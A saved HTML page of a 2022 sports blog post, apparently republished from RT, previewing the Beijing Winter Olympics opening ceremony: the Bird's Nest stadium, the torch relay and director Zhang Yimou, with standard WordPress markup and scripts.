

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://provestar.com/2022/02/03/what-to-look-out-for-at-the-winter-olympics-opening-ceremony/
body_size: 13629
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>What to look out for at the Winter Olympics opening ceremony &#8211; Prove star</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Feed" href="https://provestar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Comments Feed" href="https://provestar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; What to look out for at the Winter Olympics opening ceremony Comments Feed" href="https://provestar.com/2022/02/03/what-to-look-out-for-at-the-winter-olympics-opening-ceremony/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/provestar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- provestar.com is managing ads with Advanced Ads 1.48.1 --><script id="prove-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://provestar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='multi-sports-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='multi-sports-basic-style-css'  href='https://provestar.com/wp-content/themes/multi-sports/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/fontawesome-all.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/bootstrap.js?ver=6.0' id='bootstrap-js-js'></script>
<link rel="https://api.w.org/" href="https://provestar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://provestar.com/wp-json/wp/v2/posts/515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://provestar.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://provestar.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://provestar.com/2022/02/03/what-to-look-out-for-at-the-winter-olympics-opening-ceremony/" />
<link rel='shortlink' href='https://provestar.com/?p=515' />
<link rel="alternate" type="application/json+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2022%2F02%2F03%2Fwhat-to-look-out-for-at-the-winter-olympics-opening-ceremony%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2022%2F02%2F03%2Fwhat-to-look-out-for-at-the-winter-olympics-opening-ceremony%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://provestar.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://provestar.com/wp-content/uploads/2021/10/pexels-photo-235922.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-32x32.png" sizes="32x32" />
<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-180x180.png" />
<meta name="msapplication-TileImage" content="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-main{
background-color: white;
}
.entry-author{
	display: none!important;
}




.site-title{display: none!important;}
.site-info a, .site-footer .widget-area ul li a {display: none!important;}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-515 single-format-standard custom-background wp-custom-logo group-blog has-sidebar aa-prefix-prove-">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
	<div class="container-fluid">
		<div class="row m-0">
			<div class="col-lg-3 col-md-7">
				<div class="logo">
						            		<a href="https://provestar.com/" class="custom-logo-link" rel="home"><img width="1342" height="250" src="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png" class="custom-logo" alt="Prove star" srcset="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png 1342w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-300x56.png 300w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-1024x191.png 1024w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-768x143.png 768w" sizes="(max-width: 1342px) 100vw, 1342px" /></a>		            	              			                		                  		                      		<p class="site-title"><a href="https://provestar.com/" rel="home">Prove star</a></p>
	                  				                		                			    </div>
			    				    <div class="toggle-menu responsive-menu">
			            <button onclick="multi_sports_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
			        </div>
			    			</div>
			<div class="col-lg-9 col-md-5 p-0">
				<div class="menu-section">
					<div class="row m-0">
						<div class="col-lg-9 col-md-12">
															<div id="sidelong-menu" class="nav sidenav">
					                <nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
					                  	<div class="main-menu-navigation clearfix"><ul id="menu-menu" class="clearfix mobile_nav"><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23"><a href="https://provestar.com/category/uncategorized/">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://provestar.com/category/news/">News</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26"><a href="https://provestar.com/category/sport/">Sport</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://provestar.com/category/word/">World</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://provestar.com/category/blog/">Blog</a></li>
</ul></div>					                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="multi_sports_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
					                </nav>
					            </div>
					        				        </div>
				        <div class="col-lg-3 col-md-12">
				        	<div class="social-icons">
				        						        						        						        						        						        	</div>
				        </div>
			        </div>
		        </div>
			</div>
		</div>
	</div>
</div>

<div class="container">
	<div class="content-area">
		<main id="skip-content" class="site-main" role="main">
							<div class="row">
					<div class="content_area col-lg-8 col-md-8">
						<section id="post_section">
							
<article id="post-515" class="inner-service post-515 post type-post status-publish format-standard hentry category-uncategorized category-sport">
  <div class="single-post">
    <div class="article_content">
      <div class="article-text">
        <h3 class="single-post">What to look out for at the Winter Olympics opening ceremony</h3>
        <div class="metabox1"> 
          <span class="entry-author"><i class="fas fa-user"></i>admin</span>
          <span class="entry-date"><i class="fas fa-calendar-alt"></i>2022-02-03</span>
          <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span>
        </div>
                <div class="entry-content"><p><p><strong>The director has called the burden ‘heavy’ and promised a ‘new and strengthened vision’ of China</strong></p>
<p>Viewers around the world will be watching on curiously when the opening ceremony for the Winter Olympics take place to mark the official start of the Beijing Games 2022 on Friday.</p>
<p>Here’s what we know – and what its director has revealed – about the&nbsp;dramatic launch of more than two weeks of highly-anticipated sporting action.</p>
<aside class="listicle"><strong>Where will the Winter Olympics opening ceremony take place?</strong></p>
<p>Known as the ‘Bird’s Nest’, the Beijing National Stadium is about to become the first venue to host both a Summer and Winter Olympics opening ceremony.</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">A rehearsal fireworks display illuminated the National Stadium, known as &#8216;The Bird&#8217;s Nest,’ where the Winter Olympics ceremony will be held <a href="https://twitter.com/hashtag/Beijing2022?src=hash&amp;ref_src=twsrc%5Etfw">#Beijing2022</a> <a href="https://t.co/avGRuTYuVc">pic.twitter.com/avGRuTYuVc</a></p>
<p>— Reuters (@Reuters) <a href="https://twitter.com/Reuters/status/1487995301755600898?ref_src=twsrc%5Etfw">January 31, 2022</a></p></blockquote>
<p><script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>That’s because the $428 million stadium was built for the Olympics in 2008, holding a record capacity of more than 89,000 for the football final at those Games, when an Argentina side featuring Lionel Messi beat Nigeria with an Angel di Maria goal.</p>
<p>Its capacity since 2008 has been 80,000, and it is one of the five venues – from a total of seven – that will be used in 2022 as ‘legacy’ stadiums from the previous Chinese Games.</p>
<p>The stadium has also hosted pop concerts, autosport events and football matches between European clubs.</p>
<aside class="listicle"></aside>
<p><strong>How will&nbsp;the Olympic Torch reach the Beijing Games opening ceremony?</strong></p>
<p>The iconic torch has headed across&nbsp;the three competition zones&nbsp;being used for the Games – Beijing, Yanqing and Zhangjiakou – on a journey that began on Tuesday.</p>
<blockquote><p><strong>Read more</strong></p>
<figure><img src="https://cdni.rt.com/files/2022.02/thumbnail/61fbd1f320302768a41915af.jpg" alt="Olga Fatkulina © Sputnik / Vladimir Pesnya"><figcaption>Russia names vindicated speed skater as flag-bearer for Beijing opening ceremony</figcaption></figure>
</blockquote>
<p>Luo Zhihuan, the world champion speed skater&nbsp;who set a world record in 1,500m long-track speed skating in 1963, was the first of an estimated 1,2000 torchbearers, setting the flame on its way from&nbsp;Beijing Olympic Forest Park.</p>
<p><em>“I have carried the Olympic flame as a representative of the first generation of Chinese winter sports athletes,”</em> said Luo,&nbsp;addin:&nbsp;<em>“My dream comes true.”</em></p>
<p>The design of the torch is based on&nbsp;the traditional Chinese idea that ‘Taoism follows the laws of nature, and nature and humanity are one’, draws on the look of the 2008 torch and uses silver and red to symbolize fire and ice.</p>
<aside class="listicle"></aside>
<p><strong>Who has created the opening ceremony for the Winter Olympics?</strong></p>
<p>Film director, writer and producer Zhang&nbsp;Yimou, who directed the opening and closing ceremonies of the 2008 Beijing Summer Olympic Games to acclaim, is responsible for the theatrical spectacular again this time.</p>
<p><a href="/sport/547935-why-is-russia-banned-beijing-olympics/" target="_blank" rel="noopener"></a></p>
<p><a href="/sport/547935-why-is-russia-banned-beijing-olympics/" target="_blank" rel="noopener"><br />
</a><a href="/sport/547935-why-is-russia-banned-beijing-olympics/" target="_blank" rel="noopener"></a></p>
